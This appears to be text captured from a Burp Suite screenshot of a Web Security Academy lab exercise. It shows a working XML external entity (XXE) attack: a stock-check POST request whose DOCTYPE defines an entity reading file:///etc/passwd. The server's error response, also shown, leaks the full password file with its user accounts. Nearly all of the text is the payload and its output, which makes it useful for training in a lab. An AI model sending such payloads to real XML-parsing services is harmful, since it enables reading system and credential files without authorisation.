 Request
Raw Params Headers Hex XML
POST /product/stock HTTP/1.1
Host: ac5d1f381ec31c6f80040600005c00f9.web-security-academy.net
Connection: close
Content-Length: 176
sec-ch-ua: "Google Chrome";v="89", "Chromium";v="89", ";Not A
Brand";v="99"
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 11_2_1)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.90 Safari/537.36
Content-Type: application/xml
Accept: */*
Origin: https://ac5d1f381ec31c6f80040600005c00f9.web-security-academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer:
https://ac5d1f381ec31c6f80040600005c00f9.web-security-academy.net/product?p
roductId=1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: session=BBNjheqsaQJdUNVIRinfSxI3h3BZEccS
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE test [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
<stockCheck><productId>&xxe;</productId><storeId>1</storeId></stockCheck>
Response
Raw Headers Hex
HTTP/1.1 400 Bad Request
Content-Type: application/json; charset=utf-8
Connection: close
Content-Length: 1228
"Invalid product ID: root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologi
n
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
peter:x:2001:2001::/home/peter:/bin/bash
carlos:x:2002:2002::/home/carlos:/bin/bash
user:x:2000:2000::/home/user:/bin/bash
elmer:x:2099:2099::/home/elmer:/bin/bash
dnsmasq:x:101:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/no
login
messagebus:x:102:101::/nonexistent:/usr/sbin/nologin
"